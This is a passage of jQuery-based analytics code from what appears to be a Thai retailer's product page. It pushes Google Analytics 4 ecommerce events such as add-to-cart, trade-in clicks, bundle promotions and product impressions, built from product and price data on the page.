			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "BR030113",
				hp_mch1: "BR0301",
				hp_mch2: "BR03",
				hp_mch3: "BR"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "BR030113",
				hp_mch1: "BR0301",
				hp_mch2: "BR03",
				hp_mch3: "BR"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "BR030113",
				hp_mch1: "BR0301",
				hp_mch2: "BR03",
				hp_mch3: "BR"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "BR030113",
						hp_mch1: "BR0301",
						hp_mch2: "BR03",
						hp_mch3: "BR",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "BR030113",
						hp_mch1: "BR0301",
						hp_mch2: "BR03",
						hp_mch3: "BR",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
